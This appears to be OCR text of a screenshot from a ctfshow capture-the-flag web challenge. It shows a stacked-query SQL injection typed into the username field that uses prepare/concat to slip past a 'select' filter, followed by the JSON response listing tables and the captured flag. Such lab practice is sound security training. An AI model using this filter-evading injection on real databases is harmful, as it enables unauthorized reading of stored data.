 用户名 ctfshow';show tables;prepare a from concat('s','elect',' * from `ctfshow_flagasa` ;');execute a;# 查询
用户名 密码
能 内存 应用 Lighthouse AdBlock HackBar
节流模式
网址 隐藏扩展程序网址 全部 Fetch/XHR 文档 CSS JS 字体 图片 媒体 清单 WS Wasm 其他 被屏蔽的响应 Cookie 被屏蔽的请求 第三方请求
2000 毫秒 2500 毫秒 3000 毫秒 3500 毫秒 4000 毫秒 4500 毫秒 5000 毫秒 5500 毫秒 6000 毫秒 6500 毫秒
标头 载荷 预览 响应 启动器 时间 Cookie
{code: 0, msg: "查询成功", count: 1,…}
code: 0
count: 1
data: [{id: "1", username: "ctfshow", pass: "ctfshow"}, {Tables_in_ctfshow_web: "ctfshow_flagasa"},…]
0: {id: "1", username: "ctfshow", pass: "ctfshow"}
1: {Tables_in_ctfshow_web: "ctfshow_flagasa"}
2: {Tables_in_ctfshow_web: "ctfshow_user"}
3: {id: "1", flagas: "ctfshow{a6159469-fa09-4fc9-a407-979a1effc7e2}", info: "you get it"}
msg: "查询成功"
20a...how_flagasa`%20;%...